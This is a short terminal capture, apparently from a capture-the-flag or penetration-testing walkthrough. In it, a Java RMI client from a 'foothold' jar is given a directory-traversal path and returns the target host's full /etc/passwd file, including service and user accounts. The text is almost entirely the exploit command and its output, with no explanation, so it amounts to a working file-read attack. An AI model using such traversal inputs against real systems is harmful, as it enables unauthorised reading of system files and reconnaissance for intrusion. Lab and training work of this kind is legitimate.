 bash-4.4$ java -cp foothold.jar RMIClientWrapper view "/../../../../../../etc/passwd"
<IClientWrapper view "/../../../../../../etc/passwd"
File content: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
clamav:x:111:113::/var/lib/clamav:/bin/false
rmi-service:x:999:998::/home/rmi-service:/bin/false
developer:x:1001:1001:,,,:/home/developer:/bin/bash
_laurel:x:998:997::/var/log/laurel:/bin/false